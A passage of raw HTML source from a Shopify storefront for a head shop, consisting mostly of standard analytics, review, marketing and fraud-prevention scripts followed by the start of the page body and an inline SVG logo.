0,this.featureName,this.ee)})),this.ee.buffer([ft,pt,"xhr-resolved"],this.featureName),l.buffer([ft],this.featureName),u.buffer(["setTimeout"+st,"clearTimeout"+at,ft],this.featureName),d.buffer([ft,"new-xhr","send-xhr"+at],this.featureName),f.buffer([lt+at,lt+"-done",lt+ct+at,lt+ct+st],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ft],this.featureName),a.buffer(["propagate",ht,ut,"executor-err","resolve"+at],this.featureName),n.buffer([ft,"no-"+ft],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,lt+at),b(f,lt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var mt=i(3333);class vt extends E{static featureName=mt.TZ;constructor(e){super(e,mt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>z(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Oe(e),Z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(mt.Zp.forEach((e=>(0,I.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),mt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,I.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var bt=i(2646);const yt=new Map;function wt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new bt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return yt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>yt.get(s))),i}var Rt=i(1910);class xt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,((e,r)=>V(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{wt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach((e=>{(0,Rt.i)(y.gm.console[e]),wt(r,y.gm.console,e,{level:"log"===e?"info":e})})),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,G.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,N.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,N.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Te,_,j,De,Ue,k,q,vt,xt,Be,gt],loaderType:"spa"})})()})();
</script>

 
<!--Yotpo JS | Location: theme.liquid-->
<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U" async></script>
<!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


<script type="text/javascript">
  (function e(){var e=document.createElement("script");
  e.type="text/javascript",e.async=true,
  e.src="//staticw2.yotpo.com//widget.js?lang=en";
  var t=document.getElementsByTagName("script")[0];
  t.parentNode.insertBefore(e,t)})();
</script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/nofraud-fraud-protection/blocks/nf_device/5c2706cf-d458-49c5-a6fa-4fb6b79ce2b4 --><script async src="https://services.nofraud.com/js/device.js?shop=dankstop-9.myshopify.com" type="application/javascript"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/E8gYFp/klaviyo.js?company_id=E8gYFp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6ef7-92ec-7905-920f-c958adb4b1fd/upsell-koala-gift-337/assets/gifts-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67390079195,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67390079195,storefrontBaseUrl: "https://dankstop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1610940635","configuration":"{\"yotpoStoreId\":\"zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1501135067","configuration":"{\"accountID\":\"E8gYFp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1202258139","configuration":"{\"subdomain\": \"dankstop-9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"895811803","configuration":"{\"shopUrl\":\"dankstop-9.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0cf396a0daab06a8120b15747f89a0e3","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"806650075","configuration":"{\"masterTagID\":\"70018\",\"merchantID\":\"125218\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"740098267","configuration":"{\"campaignID\":\"26925\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f9083ead59f856e437bb374af1838ed2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"50561243","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"64258267","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"100303067","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DankStop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dankstop-9.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/dankstop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://dankstop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67390079195","storefrontBaseUrl":"https:\/\/dankstop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"63904f6e-d464-4a90-b81c-cb8fb3df4ff0-1768496322"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67390079195,
      theme_id: 157284303067,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dankstop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dankstop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dankstop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67390079195,"isMerchantRequest":null,"themeId":157284303067,"themeCityHash":"17104271030841407160","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"63904f6e-d464-4a90-b81c-cb8fb3df4ff0-1768496322","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dankstop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://dankstop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="67390079195"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="157284303067"
  data-theme-name="Ella"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dankstop.com/api/collect"
></script>
</head> 



<body id="head-shop-bongs-dab-rigs-glass-pipes-weed-vaporizers-near-me" class="template-index"
      data-page-handle="" data-template-name="index" data-template-suffix="" data-template-directory=""> 
      <a id="filter_url"></a>
  <!-- Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6WL6N5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) --><svg width="0" height="0" hidden class="hidden" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" version="1.1" aria-hidden="true" focusable="false" role="img">
  <symbol id="madeInUsa" viewBox="0 0 359.18 308.5"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path fill="#ec3237" d="M197.28 107.93c-1.49-3.08-2.74-6.28-4.1-9.43q-2.75-6.34-5.47-12.69a11.35 11.35 0 01-.38-1.12L194 82.6a127.79 127.79 0 0026.25-11.47c4.38-2.54 8.43-5.64 12.56-8.58a205.67 205.67 0 0141.72-23.11 154.8 154.8 0 0120.26-6.76q5.67-1.42 11.44-2.29a91.86 91.86 0 0117-1.11c3.93.14 7.87.31 11.79.64a18.49 18.49 0 015 .64v22.67a10 10 0 01-3.09 0c-2.65-.28-5.31-.23-8-.25a86.39 86.39 0 00-14.35 1.19 130.82 130.82 0 00-22.35 5.69 199.81 199.81 0 00-45.17 22.74c-4.15 2.74-8.1 5.83-12.2 8.65a111.16 111.16 0 01-19.64 10.57 139.22 139.22 0 01-16.8 5.85c-.33.12-.74.18-1.14.26z"/><path d="M214.42 107.93a68.78 68.78 0 01-8.28 2c-4.41.93-8.87 1.6-13.34 2.09a127.48 127.48 0 01-13.68.67 124.17 124.17 0 00-14.54 1.12 138.67 138.67 0 00-28.69 6.8A157.61 157.61 0 00107.41 134a207.85 207.85 0 00-17.61 11.8A121 121 0 0168 158.42a191.81 191.81 0 01-30.61 10.89c-5.46 1.47-11 2.68-16.5 3.8-.54.11-1.09.13-1.74.2v-58.26c1.49-1.49 3.09-3 4.77-4.41l6.16.87-2.84-5.59 2.83-5.67-6.25.85c-1.64-1.32-3.12-2.89-4.73-4.38V21.18a1.78 1.78 0 01.14-.14s.08-.08.12-.08c.35 0 .69-.08 1-.08 15.43-.18 116.08-.1 118.21.09.35.36.06.74.12 1.16L133 24.91l5.62 2.88 1 6.28 4.6-4.28c2.06-.1 4 .62 6.33.68-1-1.93-1.88-3.72-2.8-5.54.67-1.31 1.34-2.59 2-4h23.55c.42.24.51.77.72 1.21 2.44 5.15 4.85 10.31 7.28 15.46a5.56 5.56 0 00.85 1.57 2 2 0 01.85 1c3.14 